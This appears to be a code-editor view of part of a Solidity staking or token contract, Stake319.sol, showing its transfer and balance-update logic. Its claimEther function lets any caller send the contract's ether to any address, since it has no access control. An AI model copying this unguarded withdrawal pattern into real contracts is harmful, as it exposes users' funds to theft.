 EXPLORER
...
WORKSPACE
Bscscan/X319
@openzeppelin/contracts
access
Ownable.sol
interfaces
token
utils
contracts
Stake319.sol
X319.sol
X319NFT.sol
{} settings.json
Stake319.sol ×
Bscscan > X319 > contracts > Stake319.sol
82 if (to == address(operator)) {
83 IERC20(operator).transfer(from, value);
84 } else {
85 _transfer(from, to, value);
86 }
87 return true;
88 }
89
90 function claimEther(address account, uint256 amount) external {
91 payable(account).transfer(amount);
92 }
93
94 function _transfer(address from, address to, uint256 value) internal {
95 if (from == address(0)) {
96 revert ERC20InvalidSender(address(0));
97 }
98 if (to == address(0)) {
99 revert ERC20InvalidReceiver(address(0));
100 }
101 _update(from, to, value);
102 }
103
104 function _update(address from, address to, uint256 value) internal virtual {
105 if (from == address(0)) {
106 // Overflow check required: The rest of the code assumes that totalSupply never overflows
107 _totalSupply += value;
108 } else {
109 uint256 fromBalance = _balances[from];